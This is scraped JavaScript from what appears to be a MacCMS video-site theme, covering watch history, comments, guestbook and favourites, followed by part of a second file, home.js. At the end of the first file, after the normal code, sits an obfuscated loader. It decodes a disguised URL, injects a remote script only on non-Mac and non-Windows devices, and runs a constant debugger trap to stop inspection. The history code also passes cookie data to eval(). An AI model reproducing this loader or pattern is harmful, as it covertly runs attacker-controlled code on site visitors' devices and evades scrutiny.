      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/static/js/home.js?v=20221110
body_size: 10331
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.laodage.me/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
